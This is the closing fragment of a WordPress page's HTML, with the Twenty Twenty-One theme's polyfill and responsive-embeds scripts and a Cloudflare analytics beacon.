	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://maryland-title-company.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
</script>
<script src="http://maryland-title-company.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"243eea46d6ea430dbad11e180c8a507b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
